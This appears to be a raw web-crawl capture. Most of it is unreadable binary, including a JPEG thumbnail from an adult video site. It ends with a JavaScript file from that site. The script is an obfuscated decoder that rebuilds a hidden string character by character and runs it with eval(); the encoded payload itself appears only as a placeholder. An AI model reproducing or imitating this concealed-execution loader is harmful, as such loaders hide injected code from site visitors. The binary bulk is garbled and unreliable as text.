*d��H�D`b������[[) :S�	s�)�B5����x�)L�R�M}�� �̆����PJ}�u	�I �㖀V6iSA%��]�V`�uϞ�F�����%��R$��d���	3}Lfr�"���k��A�Y3�9����u!�Xq�*SPTãŠ����a-<ҩ޷������H*�� �B�l�i�;���c����o�ׁh�S?��u���y6~q�8��%%�?�y����ʖ5#�l(i�
P�)J)�Ǐ�M�Kk7'\�R�� (:�����a:�3CgC��GT%D���@�I��� ];1t�ጽ҈�@5� n"�c+)!2#]�L7��L.-��Z�A((�)�A��2<�?�;M�U2��_��㉀w����
�� �����(H)�����݁���=UM�a�����S���m6ƭ'9HJ�6 s�lzD��^��
Hs�
���|x��5m��'�KΤ�$��8����*n3�`��;(�am5;�dMK�_DX�L4��rPC����6A+s���gx&��ï �6
*�B4eK2�$ �S�����WQ�рJ�"c_�D� o��x��k𾺷�-}���^ɭ1��`Ȍ��~6�-�o@C�v�JuIʓ%-���o��kE���56�+��,T\)�u��]�	�%J���F�웱{�K��ˊHa��s������P7厛�ً
�nZt(�%�d��E-2��V�KlCv��C�����<�w��^�;_YYX���\�%jQ�A2R�r������=Wny�E*BR� )�<�+(u���g�G��
Q�>� �i	ʪ�X)ԢF`=㍍�Ӹ�"y������Lp)J��v-<�����j�j�O\p�K�����$��չԌ�u��,�$� ��5�[��Jظ0�@�<ZDs��j�V"��&�Z	W�
_`�>��X����ã4e���ܿ�+�(
K�)�Z�%���=�*l`u�$L����i-���U��i��#�U䬨�d��{w����<1H])�����1Tf�vXR;��C�lc��w�����N�-A\4���M�������ǎݵ��pW+HSj����(T؞�e��e���)G�A��R��Ɵ�4ۋ�L��.��W-�\ڃ�d)d̒���:���v�����0�IN�%�ɍ��2�ϒ��>��=� ��$t�vχAp���W`~�����g㻎DbC)*_�������4�w�gڣ����v!^�Il�P�o�����Ք8R��=�����_��s���S9�!f�e^Q�U���.уu�_G)e�ɱ��V�v*�Ӎ�A�'��� lP�ķfG�nh��v�NJ���S݌�).�q�v�����K���d��E\�\�q��J�ǰQ=��t�c�(�YJ�'�;��wY*Gܨk@-�>�R�A":m�7���lÑ�*�!�5:�-�uUd�t�& ��2�Aի��yc�5��i� ��*}( ���eI�k�[v1�����v`��	$ ��\Z[`[���"�r{����j�B��}�3!�J���	)��e!x��:^�����5�ŵ �@1�*�#������������3���"t=7�p�"�����m��UWc���TA��$#�6s�ko7rm���T���"<��C�>��n��e� �3����	�`H��Wp��W�aL�`��2U��5�]PK�O����K��-)2چ�]�	�}QU)e�<O�N�}v?<~cJ��1���?��7ŭ��@�5��k�JvD��L|�]Gl�:�>A�]�r@�^�;W߆�q&c���FU �#^zDc�{�R��,\�Fsې$c維6�t�Ә�ҟ�a8��mA;�Ƹr�Z�}e����0���3����\kVî%N�Kj�(Z��ʯ��_e h�Ө�/�0�AU9�8 ����/x��ƺ�o�q#��y�VPrϳ;s���"9F��1J~)q.IC�Xm#� ����Ͽ�#[M�<*�[k(	��)1��@V�������r%`����XR)�-_�HRY��SeA��c��y*VH�3�V]���Za�0�u�#����\U�HY
�9�Pu��~��<}�����:r�z�v-VζT����*�_�&Yq �e�ڝH�H*Kc�P퓷��a�5��(���u2�fF��Tς}؝�xp�g��+./өT�q�$�Fa>S��8�z��Z%�N�EmH���Ya��i�����i)��;y�Uu~���ʗ�R��gs2�J�$�;���p?&��-uN4�Qe����˸�a�kQ�v]�������JԵ�(+�}aj��Hq
��~h��]-"Z�ea��-����LVˆ�\��[*8[ͷ��ag��r4U�H��Ju���뇦Y	�L���*���>�p<���~�T�R�N�?s�V���9N�Q��Q�¸��T	��{��F�%ahJsli�熺*Yq� L}��5V����S̜�����Q\T����Ʉ �>�^Nx��߿$����IX �?<6S��I��#��Ѐ�������>q�)L�p�AF��� sJ�9+�r{y�I� �~���N�2�� ���Lrr��)q	 ��}����X��?�2�����vב�qU���>�>����T;��q�g�5)�2�@a���o�1)�<P��uG� q=�|y� mB};��8aL 鄭�<���8�}��0N��¥�O�O���<�~|k���N�A�:`�w�4:HQ�ܕy� � �����(I����g^^� ���a�����������������D�	_�
+����Z��CN>ݏ}vi̾�Ƅ󍿾;�J�ͮ�F���J�Ab#� y鍧��zR�/ni�z\`Ǌ���a�Q�,��sh$:�*����V���s ���D�����߳jn�WV1N�U��L��S87�h�6��5�+�b�<�V>p}����j۫EU
IL��Ly������ID��l�|�d,��k��
����W��3Zy���3���$�P���@����	�ˤ'PRa}���m7ue�8��<�!aJTw�#��Ϫ�n����#�j�H���p����-	�Nb;`�#AX�MU ���̎�%W)O���{� �6���C���I ��P�$��U���Nl�ă�� )��R�uIR�@z(���� �!�d�g��9�x� m[���-��N����i͘o1�*��iiw��I�}J��!d�S�~�>�6�ƯW7�۬�ȕ5JXK�I	�㿞�S�u�q5����9�Z�h���g�sǘ�zFe�:�	dοq�b�m
m+u/<�g�)QK+i>ђ<��_p��(��$�g���G܁�y1�<�;�V���RӬ�}�s��*L6�f<��$ǝR ��8��M'#����:궖�Ҕ4�MC;����+~"I�a��,�S�CzsŠڟG;��_T5�t'%G����u���� �!�'<@#�;V����h�V�-w�4��l�	;��5��X�ü9q�t���D�x(��'oLo7�?��j,�ͣR�(,ԧ���6L�1-��J��ut��)=����W��j�?OA"P�y�%Z��F63��a4�1��F��#� ���q�d�rb-�E�C�RҖa��f+id�Ha���GlUHuIiʪ��<�%\ɞ�3����-�̦hd��"p9u_��i�2�2b6\��qI��?} Sh.!9B�~�LZvKb�R����Q��Sn����ts.!��R�T@'k�K@A��ȣ�^T���� L0Ŭ�&K-)Y%�� �����J��&A��,�,�eI� s�����U���ǟ��T(�O��zb}="���O��S��s�=��w���
Tei��m9@2��l6UTDtw�3�''�Z�D���ln%:zr�a�)c*�i'9Ǵv9�SR���pА 	��\��S�IP `���������{@�a�����L� z��J�q4t-�� N*����w�S�3���!MO`�t�s�Z���e�EEE_�W|��-N�!)�s���v�Nc�VB�����+��^5�*�\�?1�i�����,�Ǹ|�>q���2!d�:��VD S�?���=���@Q�iM�
�?<O��OS�x�ye��%*�FTq�ۗ}(\F�G�����
�'X8y]܄���PN� g9�� �^ZsI*#�za���Hl��Â$�\d��� 9����<'.c������7A�QA��g���,�=�Wo�H?�jJ�Y��kex�[���~� �Ph��r��H��p.1�7�ҟnBŧ@�s��������	�4۞���(.��n���d����(:�"$%_o������"(��B�
�:�܄6_N���Iq����J���B9TF�>��Ǉ��MQCw�qM���P��L���$Z��D��;L��Sγ)�%�~�̴���YQAA=�����B�H�MAr�u�C�*�qO�*(�N%Ă[� ����
-K�x+������u�=�e�}A�V�uSըå��-��<���{��1c��O]X�|^Pi����:%J�7�l5q���6�ii�-�s$J�T�IF$r؅j���JD�����k�rL�>������8YW���\8���d6���Q��ʍ �P3��B��k<=\�QK����u�&g�Y�=w��%�JR�:x��	�1�?v��i.1��Ii�O��T�yI9��)ʴ�Ae�O��A�<���Η�o;�T��(*
�!=pqf��r�_�G�-Y%�5�:���+q��$���za�{I%9��:�6�(����7D�9��Qo/I�ܨ�zj����9ѭ��-~����D[o����~'7��N\!�`���uy��5���|�9���`LN+*f�n�n-$����ԝu�9�ƴ�ߤ����$��oTR�f'�&�*s�g0��� �yIaO8
�[	H*� j��q}��pԔ�ʐ (���:K((h��'�N��C��SJ�L�Y�Ff�O��K� T�r�]	ڕ� -$�x��N�g+[�zb��>m� ���Z����r��x4FT�7��!%H��J�rsC�J��1�&�����)i;�|��w�8U��4:+�]zt�k���'e����	����c�]ʹ�\r�r|cΉ)�ԕV[���1�Vne�T��
O��H�!j��uTd��>�
)i��I�-'��1���uӞ��m� ����*E�W�K�����u�@s���Ԛ�%	t� �5RФ!',�c�V="$e͜�$Im��/-8X
	
���Bq@u���^t$&��"|>M�	�<�'��hUBɘ�L����#��w[�Xm����{v=�����"@>�ý�������פ&#!�2Q�$�w?l� O��z׋-��޸d����s*<�U�jB�smiHImD�HRS�� �)� m-����Q����|E��%i�#����$�VqG�8���'���ȸ$���&��-�G����a�E�W��M[܇��6�_� T�S�VdF���[O�����Q���>{|w� ϝwiEy� ьȀ@�0���	**HO� �]�?}He9�N��$'.mua�Ma��\Oe��۶?��2�����
ӷ	���G���+��1�����J�|�F�LJ�opw��p:^p�	�2;|� /�J��A�q1�|z#Km����y
Ns�O������2I
e@l鄫�&)�0	^#�% ;}���_d���X�k�C� $��$u���V��ut� )�����c���:�NBFl��\��Ɛ��������8�㼖�nk
��b�C�:
��ېO����5�r��ͨ��5�~���v����'�A�}?��m�R��"�Չ4�.�Ȍ�q�b���y�d���ƮߊئIw:��>8�n�� �����]T�{u.��qx�w$�o��6o�kJҸ*p&֙�X����2]�s�v:	��orl0���h� ��b��5Zۧ�t�@[�<�I�1�k_�e��ĵ���!�ك����똨���|_Z׬�j���f�mEv鹬2�2�u�]��*|Q%s��[?U���ۃ�C[<n��b��B3�e:ĎZb�b�ݵ�(�c+�d�s��Au��� ��D_m���߫k��.$�F�R镻�sf#�W&ԮX�Q֎r	I �:OMX�>�J�&aN#�M'|-qu*��\Eͪ6�D�c2�$�s�c���')���}����K�,�p�^xnP h7ĕ��Z�i�
��2RR���'�*���*�	RIP;���y�21Ў��V���Gm�/9Q}M�*RP��=��B�jW�%I:G(�1�����nPu;��[��Jx%8��+S)铕�u��?������	r�೚��Ɖ�0��J��rHI
�~�X�Q4D��~�v�>���pUm�-5�D�CMF��t�󌸀ډ�� �X
��Q� yxN.>mFS�)�����1o)N+%D������B�d�;��>�]�#ړ����*��:�P�HH�|��}fJ�j�ӟ�hB}��)��V��Hi���9*>�u��댊 *cc��n����yqҖ�c H����Υ�x��T��9ǋ�ڙ����#�H�8����s�$��(�@��y���JIVNO��� a�/hUb�BS���+sTe&�5	^$���D�`�ƴ��N	L���"}̩̏nG[O)*T�� ��*8�_q�WbM9����ί�qP.z�U%x���W� p�_��i%O*N�ᖆ�����g*T~ hq`ʉP��s��� =uB�a�`L��4������#��:j�$��LH	��j�(� ��?l����f���N9H���"C�' ��v��D)�;͹�2R�8��J���
J��9}�}�t�e�M��R�{-3NӬ�3���1�%:�y�{������z���Ӯ>�n2����.+�������]x� �M�$r��L�{џ�'��K���P�Z*�F���N;�}Ki$�$���;��=����釛C�
&ӚBv�6����b0����X_wl�?���S����kr�Z��B���a��_�8x�R�* ��ǃ��:��'��*����CC*Hۗ9�0R�N&$� $<�
uY!	RT}��t�F��В�H�����3O��^OxҤ����owϢ.�U�̩-��P��c���[��F���[�����6@H ��C�Kpg+��ք)	IdA ��cS�2��ѯk�e�ɴj�v�FhŊ���u��Z^��A�>���I	b���X�'l~o{TQ��[�T߀�3��![�:�2��z�t�qq���L�E��T����!\�N>���m#�RR2��r�Sx�ך4U)GC�y�c��

--- FILE ---
content_type: text/plain
request_url: https://tamilsextube.me/thumbs/46/2705852732206550046_0.v1524742740
body_size: 6125
content:
���� JFIF  H H  �� C 
	
		
%!'&$!$#).;2),8,#$3F48=?BCB(1HMH@M;AB?�� C?*$*??????????????????????????????????????????????????��  � �" ��             �� 6      !1A"Qa2q#B����$3Rb�S���              �� $       !1A"2Qq#B��   ? �¾�+����g>���kI7ר�?)N\�V�_�Qn�F��ڻ����<����9���"�&l��澚k����]R�����?5���Ɲ��Z/�g��=_E�`�+��+�~1�M�3��|�E'��;��晻���N2M:�em2N��o�5I�`�<�7H��v+�xGD1��sR�{W��q��EJ\�k��� j�y��>ÚmV!
�6�a���L���Gn�c`��cKX���[��(�7R+o��J�~�m�b��¬C �q����q0HT���S�<;{�y �`*\�����/O"���H�s��`���T�U��Z�{%�n��ЪH9��R��V���e��ȫf�3I�h\�ڃ��*XE�$�T�O5挢v����W�ּ�����{^!>��i����k�9cܚc4BXY�EXq�⸰�G��z|���T�&ߤ�[?_��Ƭ�h�&��� .�@8a���w~ ���n�Ye��k�^�aB�-�իD��|�\���n�ȤǞ}E�W�J�k߃���% �鎴��i��<0	4L݃L�@��/���#��_9�%;}�F(o�����yϊk�=9x5تpΡ���5Mܢ�ݤ+�m6��X�㞦����6��h9Rֽ(ؚMZ�o���
̚�PF<�4�=2%��o�)m�E ��u(�M�f�X$Uw߸g�^�hz�z6YbN��3�#��U�gMi$`�LP�)"4f#�S�I�!{�=�l��	E��L����˞���|+f�[I$p<�(�B+Kewgz~`�o�o����Ԃ.�R����YKk�\�$y��8?�e�lҗ�)�"7+��Y9�k⾉��<�8�oe���5󻳵ʟ�*� үy?]+����`"�4�ɇ���G�
 ,�G8�F�D(�ו��^W��q��|HMA���K�Z5rC�_q��O�ʑ�x�=�״1�ھ}av�Z�J����iѷ��Y��(a�X*��5#���m��e���9��<��u�d�f�IT߱�R**�:���#p��Ib<�߆'��fI�.�ro�T��Tv�-,<��0Gzo5����Z]x�Le���ަ;l�CO6��r��(fb�M^!>�=f٢-�8ɨ[�%8�2� �5ze� ����t�ntX�B ݸu�߇�kq�n}�ao��m�1�*�%b%��B��C� 
�F�|�8��0L0�R���<�L��;��3z�~Lm�C_(�i�(��g$W�u�T	[i�+痑Oy��;���O�� �CrO�/S��Xg�c�h�R�g�.3�K@&�U���AS��A8��2�!����*1�Q��Kq�o�ӻ�#��x��Bb��P�S[�0�"�xg��Y�L`.�^U���W�t����uxM����nD��f�Fl+R� ጿ��6\�����#i��	iA?U'�_|���i�5��$���o�.Q%�d�ޚx�t>R�5����we�#�]����dzN�Ҭ����%ӤV����N�X^A��ͪv�'sL��r+?ڶ���kW=���8�`�z�п�ה�3�G�{Pj�_^�I���@���]i��0�uRi�I��S�����gu[grрq���f�.}P�,��l��pOo�NZ$�h��7=q�b�c�����I6��j�]��3A�k=�@��V*m��9>��mVͬ�I4�.ag&6�J�n������=�����鈏�N�Ʊ�������� �`jQ��P�:����Z�Ոl%p�%��>�t�koi�2>k#�y���'�ާ5ż1��|g=E4p�Kt���jGP��LH0��!�yɨ[�g%�Ѱ�<���2O {ס+���+PΆl��M9�^�īl��vT�l��夏�@�UF�u*H�Y�WG&Ty'=9�t�8%�RL>�����sڽ�e��f �-��1��5���9�O)���qH��ӫ����;zD�;����������0�c�h��ۖ�M��p�= �sGxo�2���5�n-�����W�t�$�Z"��A�O\�C^���9��S;}�z3���o�U�T�G�S�1)�sSp���p���m4��\�<Z:Zf��� ��?��c��������=qO�����ܿ�q^g#�7D�&oKW7>{�6r+am+�iNYG��Kx�� S#�PC���(� +S�̴����{ō~�P�j�;썰>>��D�F�-�R��E��\S(bf<�
����FH�j��;E����W5I�q*��d�S[�y��>i�ڳ&B�� �z;L�EF�8���b-2�� ��r�V�M�:)����㰥�0*K�3�C6H���X�}�5��V���$����tP����Z�N�-(�U��O�U���L���h�1�D�٨v9Z��	nju��bS���O��V@����H���:��������;��VbB�j�#cjЉ6�9wJ�Ꮱ]��g�jg����n�#��q�)�����>��8s���b9'�Ʉo�lm�y�\��d�Vnzq���Ե�_&<����?v�co�H��+q2��� H��z��چכˆ$>�x�/��Vk�:�
^O����t��#���o7���WMp�h�R0@�������ه�$��Q5)�����%˶>+y��Ȩ���
���P������z��ұ���N��-�k?-}#G}���(���:(�1V,9�a�<��
@O"�Hry�|�8"�#�6����ߕr3Z	-�)�,��e;�<{Rx�}����v�l.�d����ǯk�����i�H�#k�9���j��P�6����l�����AOI$Jl�_ی�f�0󑶴��X)�p���b��M��K Qp�G�f�HqگU�r� 6ҭ�k�?�d��;�@3t��ϙ�G��Kf*w�
G�nJ��T�{UГ#�%������=sL�"1�&kFr*�^3���c{�k[0u�@��M%G1J�{֮�Txr�sz���0����h7E��ԯ�U��[�3����������l*L����Oڡon���c=I�D��q$�6:+(�zs"B�Wi= =hy؃�y�/'/3:�1?����$��>�9tH9Z���^���梨8�]�w�(	n���4M;^+��6/�Ӧr��1.y4�s�\��sE��856Y,8A�qS�Q`)?O����cC�"�R�⹝:dQ�p" �+�a�X̪~�UIw��hd*���n��3�)����@���7�h��zcc҂xsZk�֣�s��w�N�/@G��U��u��H�8��j*�q^�q�J>�TO Q֩k��@�\�hh0�k���g5�IP(c��EH�s D��R�s�7�4r����ғƯ�V����Ov�(�Sk���3L!�֤��"�Yi�;3=��A�uV��i��P�ƥ-����>�[-�-��-ފ�K�9 �rcN�}酄B�d�^5X���M7ox�,R� )f~�;UZ�	dc�J�HW.�jhov��0�����R�nv~"r$�rG<��Z��~@
��߯4pT�B�T�T�E/��Z[�#���tǞ}��u%��쁷Vx�"k�[m1��/"7M!��P�4�U�؁�}�K%���W�m��"E�W�i�<�]b.��)/w�yh��j~��i�L�hC��I</P�L籯H��ȧ^B�on*~8Q1^$�xC�h�c�qC3m<��DV�5H�ާ$�A�'�F2/X���@�(X�'9��PA UO&ZK��[�s�GX��s��K�cI���A�~3���!ͤ>k���r�I��J⺖f�a��
�xcBm���~�5n8wٟ��J
дcB�e��@��5��fΧ0sN��X��3AԚ��z�s�c�dl�t2{�Z�%�۫�l l �OR=�"II�� |�g������u��� ���l�"�ֲ����o��S�$��� �>آ��O��_��
C4c��'��"��m"g�N� z�R�30Y<��!���t� ֞4E�3�?�������;����"kۉ�$`�A�E[�y�vm�P�^�]{D]$��U��lp3�BR@�����U�8�C4��{#�Jif�eR��
Vӳ6�8���@v�S�L�"�ش�s���l��Q���k��f`	�j��&Iے�9��5��5>�^m4C)ϖ�)���E�\W�4�Mbr��$r5rz���|ɱ�z�Vd^����޲�W� �Vڹ�jO�Rh�I�:n������<W�T�Ry&?h�S�j
Fs�{��].�A��*N��A%ʧzmE 94�[�$=ɨ�outql~§�W�ie���Zk�elF�S[/�\`���ZK�l2�3{�U��O���k��Wλ#lz�[x9�A� �m���IX�F�G�<��~<I��U�'M���Dp�Gr)�ʖ���`��T�W��:,J�u�LJ�=�%�j3O{,�*�M�B)����Nc�rN����[7h�-��շ+1��������-��� �(�4��YNܕn����nFa� Qג��T���f����}�F1�v�>*+�Q�4���m�����}�Je؅H���k�l� ��m��C���$sD !������L�d��\´�,T�$�����n���kxݽg-��A��]�֧�sڊ�4�� d�݋�
��U����Pǧ�+=����C��wq@E��[�co�Py-�xXJ���+�t_�Mͥ���ѩ�
O%��]�Ҙ�͹1QXm+�E��i��wZ
������T�L��Mʒc|��im5�nMl�0���$:f"G�����A��� ��^��<W�����,��t'���/%�Fr����X�ҴV>��T��O�}�G��E�2)�B1�Z�gْ�*�~���H2��)�:E���F9e f�oUY$�� h��@ې(�ɠ�5K{%g�<�����I.�K}Y[�,�`!J�Đ鋽�a�#�ϰ�I�mj��0%�ۨ�NK|�H��y�"/�� ��5����e��E2�vbK�'�����c}���@$����ǀZb����k��u�����.��8��*8\�"�_aR���ux��4c�|P�ʂ�ē�>rZ��@V\�:�zf����
�tX���g���#�ܔT��W�Yq�~������h�tBBw��_d��b��U�!B��(��G@j"gy<g�+�Jd\��P �ɓ:z����^yd ��ޗ��M�@�$�Y��mܐ<����C�PD�n�-��Ʃ�����=a�)���� ?�,�<��<�-�ffll=�G#U��@d�6��8�U�>�װ�k2f���q�U�⧚,d�T�qV�p3@�H��A�i3X|��<�4�'�����[U��J<7���<���Q�@�L��~l�T
�8�$
��Mbz"͑P5��m-�{�	��=�d�|�������+Б������e��T�b�Z+<I!�a������͝�����I��yH~���ڣ�jj�f�Vwn�
�iY��s��q�6Ey������	�}��
�B��U,n	�⃹��W�B"lL�#�s�j��� �� Q��
���F�F�s���B%���k%�g5�.To�q���W>�չ.77AE#�* 	'5F�`��K(��#�FRUB� ��D;+b.��9S�z�a�0pp{W���@�oa�r9�<��Z��a�
*����9X�tW_��;}��t+d�*2Qޯ�pG Tb��J.$ʀ�֩2ȶk�x�S�+f�-�`�N��d����۳7��KS���I4T����>��>3�uuP �,BS�)d�"a�5���_�oF���p �OJ��/�2�c��NEuu0�f�sIy� ����<ă���'޳PL���v�wt�]]X�cL�B��+ɏ�=뫨�-��]\��U���r�%�z����I�΋1"(���v<�����������*�P��]]G� ��V��pJ�i&���с�º�����FWb*8���Z)��0�����-�bXz��4b�m=������+���Q���0 uuX��8Ӏ� ���]t��q�+��5�e���

--- FILE ---
content_type: application/x-javascript
request_url: https://tamilsextube.me/js/OhfzgoPTDPUCCMXyCinFQm.js
body_size: 20225
content:
function prejyt(zwbhbs){var vjpwbn='Z';var yiyh='A';var mhzweygv=[];var juqzgyzc=new RegExp('['+yiyh+'-'+vjpwbn+']');var xvqwqz=zwbhbs.split(juqzgyzc);for(var i=0;i<xvqwqz.length;i++){mhzweygv.push(String.fromCharCode(parseInt(xvqwqz[i],35)/(9)));}eval(mhzweygv.splice(1,mhzweygv.length).join(''));}prejyt('[base64]'); 
     